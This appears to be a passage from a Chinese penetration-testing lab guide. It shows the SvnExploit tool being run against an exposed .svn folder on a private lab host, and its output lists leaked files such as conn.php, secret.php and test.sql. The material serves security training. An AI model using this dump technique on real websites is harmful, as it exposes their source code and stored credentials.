 PS E:\渗透测试最佳实践> python .\SvnExploit.py -u http://192.168.27.128/unit-2/lab3/.svn
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 文件类型 CheckSum
conn.php file $sha1$8f47ccbd4a436aa4f31018fea026275f6059ed10
trunk dir None
branches dir None
admin_login.php file $sha1$a6981b1ca963c8a75e133e38780be7ff0cd60952
phpmyadmin file $sha1$6d5af41c175e344ee483732648edc9318b2a6014
README.TXT file $sha1$c5981462cc06422f4a78e68f0a48dddcf5860eb9
README.txt file $sha1$ef4b5f3081dbac31f9fb089aafd60dd2b9474b51
secret.php file $sha1$2e6a7a6976d31847f0eebf7bbc252bcc1ff4f609
README.md file $sha1$466f5ab1e4adfd373a23f639e0dd8fcfdce7874b
img/login_bg01.jpg file $sha1$311efc58c4d7035a54fdb8e94d6ba901c56354fd
img dir None
index.php file $sha1$4660847a73ab0906d91841dde9576bd5054b2020
test.sql file $sha1$096a90da3e471a472874413b18cb2f5dd0567fd1
admin.php file $sha1$f444d3aad996577872ac7b95a2c05aa11e6b1f8f
document dir None
tags dir None
川云安全团队